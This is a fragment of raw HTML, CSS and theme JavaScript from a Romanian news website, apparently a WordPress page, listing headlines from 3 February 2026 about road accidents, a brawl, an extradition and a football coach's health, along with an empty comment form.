2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "2";
block_tdi_102.block_type = "td_flex_block_4";
block_tdi_102.post_count = "3";
block_tdi_102.found_posts = "23783";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "7926";
tdBlocksArray.push(block_tdi_102);
</script><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/trei-persoane-au-ajuns-la-spital-dupa-un-accident-rutier-produs-in-judetul-neamt-doua-masini-sau-ciocnit-frontal/"  rel="bookmark" class="td-image-wrap " title="Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/02/c26d183ee35bc1c115fe24173ded0c51.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/trei-persoane-au-ajuns-la-spital-dupa-un-accident-rutier-produs-in-judetul-neamt-doua-masini-sau-ciocnit-frontal/"  rel="bookmark" title="Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal">Trei persoane au ajuns la spital după un accident rutier produs în județul Neamț: două mașini s-au ciocnit frontal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/un-tanar-din-maramures-care-facea-drifturi-in-parcarea-unui-local-si-care-a-lovit-un-barbat-a-ajuns-dupa-gratii-sa-dat-jos-din-masina-si-a-luat-la-bataie-victima/"  rel="bookmark" class="td-image-wrap " title="Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos din mașină și a luat la bătaie victima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/09/b17708a77551e6b6cbce4fc6169bf6ad.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/un-tanar-din-maramures-care-facea-drifturi-in-parcarea-unui-local-si-care-a-lovit-un-barbat-a-ajuns-dupa-gratii-sa-dat-jos-din-masina-si-a-luat-la-bataie-victima/"  rel="bookmark" title="Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos din mașină și a luat la bătaie victima">Un tânăr din Maramureș care făcea drifturi în parcarea unui local și care a lovit un bărbat a ajuns după gratii. S-a dat jos...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/mircea-lucescu-in-stare-critica-medicii-interzic-transportul-in-strainatate-situatie-alarmanta-pentru-selectioner/"  rel="bookmark" class="td-image-wrap " title="Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/10/25a4c74e4ba78ac6524767004ef98e54.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/mircea-lucescu-in-stare-critica-medicii-interzic-transportul-in-strainatate-situatie-alarmanta-pentru-selectioner/"  rel="bookmark" title="Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer">Mircea Lucescu, în stare critică: medicii interzic transportul în străinătate! Situație alarmantă pentru selecționer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_103 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_103" >
<style>.tdi_103 .td-block-title>*:before,.tdi_103 .td-block-title>*:after{background-color:#008d7f!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_103 cite a:hover{color:#008d7f}.tdi_103 .comment-link{display:inline-block}.tdi_103 .comment-reply-link:hover,.tdi_103 #cancel-comment-reply-link:hover,.tdi_103 .logged-in-as a:hover{color:#000000}.tdi_103 .comment{border-bottom-style:dashed}.tdi_103 .comment .children{border-top-style:dashed}.tdi_103 .td-comments-title a,.tdi_103 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_103 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_103 .comment-link,.tdi_103 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_103 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_103 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_103 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_103 input[type=text],.tdi_103 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_103 .comment-form .submit{font-family:Rubik!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_103 .comment-form-cookies-consent label,.tdi_103 .logged-in-as,.tdi_103 .logged-in-as a,.tdi_103 .td-closed-comments{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_103 .td-comments-title a,.tdi_103 .td-comments-title span{font-size:15px!important}.tdi_103 cite{font-size:13px!important}.tdi_103 .comment-reply-title{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://sursazilei.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentariu:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentariu:</label>
                            <div class="td-warning-comment">Vă rugăm să introduceți comentariul dvs.!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nume:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nume:*</label>
                                <div class="td-warning-author">Introduceți aici numele dvs.</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Ați introdus o adresă de e-mail incorectă!</div>
                                <div class="td-warning-email">Vă rugăm să introduceți adresa dvs. de e-mail aici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvați numele meu, adresa de e-mail și site-ul web în acest browser pentru data viitoare i comentariu.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_106" >
<style>.tdi_106 .td-block-title>*:before,.tdi_106 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_106{margin-bottom:40px!important}}</style>
<style>.tdi_106 .td-image-wrap{padding-bottom:100%}.tdi_106 .entry-thumb{background-position:center 50%}.tdi_106 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_106 .td-image-container,.ie11 .tdi_106 .td-image-container{flex:0 0 auto}.tdi_106 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_106 .td-module-meta-info,.ie11 .tdi_106 .td-module-meta-info{flex:1}body .tdi_106 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_106 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_106 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_106 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_106 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_106 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_106 .entry-thumb,.tdi_106 .td-image-wrap:before,.tdi_106 .td-image-wrap:after,.tdi_106 .entry-thumb:before,.tdi_106 .entry-thumb:after{border-radius:100%}.tdi_106 .td-post-vid-time{display:block}.tdi_106 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_106 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_106 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_106 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_106 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_106 .td-read-more{display:none}.tdi_106 .td-author-date{display:none}.tdi_106 .td-post-author-name{display:none}.tdi_106 .td-post-date,.tdi_106 .td-post-author-name span{display:none}.tdi_106 .entry-review-stars{display:none}.tdi_106 .td-icon-star,.tdi_106 .td-icon-star-empty,.tdi_106 .td-icon-star-half{font-size:15px}.tdi_106 .td-module-comments{display:none}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_106 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_106 .td-module-title a{color:#000000}.tdi_106 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_106 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_106 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_106 .td-editor-date,.tdi_106 .td-editor-date .td-post-author-name a,.tdi_106 .td-editor-date .entry-date,.tdi_106 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_106 .td-module-container:before{bottom:-10px}.tdi_106 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .td-module-meta-info{padding:0 0 0 10px}.tdi_106 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_106 .td-module-container:before{bottom:-7.5px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_106 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_106 .td-block-title a,.tdi_106 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_106 .td_module_wrap{width:100%;float:left}.rtl .tdi_106 .td_module_wrap{float:right}.tdi_106 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_106 .td-module-container:before{bottom:-12px}.tdi_106 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_106 .td_module_wrap .td-module-container:before{display:block!important}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"ULTIMELE \u0218TIRI","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","limit":"15","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-642","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "15";
block_tdi_106.found_posts = "23783";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ULTIMELE ȘTIRI</span></h4></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/instanta-din-napoli-aproba-extradarea-lui-dani-mocanu-si-a-fratelui-sau-in-romania-hotararea-poate-fi-contestata/"  rel="bookmark" class="td-image-wrap " title="Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2023/03/2e37baa32511e4d7221c6fff33b09106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/instanta-din-napoli-aproba-extradarea-lui-dani-mocanu-si-a-fratelui-sau-in-romania-hotararea-poate-fi-contestata/"  rel="bookmark" title="Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată">Instanța din Napoli aprobă extrădarea lui Dani Mocanu și a fratelui său în România. Hotărârea poate fi contestată</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sursazilei.net/2026/02/03/scandal-intrun-club-din-ploiesti-pornit-de-la-nota-de-plata-clienti-si-agenti-de-paza-implicati-intro-bataie-amenzi-de-6000-de-lei/"  rel="bookmark" class="td-image-wrap " title="Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2025/11/d3a9c8e5155928d35da1f57622cbd849.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://sursazilei.net/category/actual/" class="td-post-category">ACTUAL</a>
                    <h3 class="entry-title td-module-title"><a href="https://sursazilei.net/2026/02/03/scandal-intrun-club-din-ploiesti-pornit-de-la-nota-de-plata-clienti-si-agenti-de-paza-implicati-intro-bataie-amenzi-de-6000-de-lei/"  rel="bookmark" title="Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei">Scandal într-un club din Ploiești, pornit de la nota de plată: clienți și agenți de pază, implicați într-o bătaie. Amenzi de 6.000 de lei</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
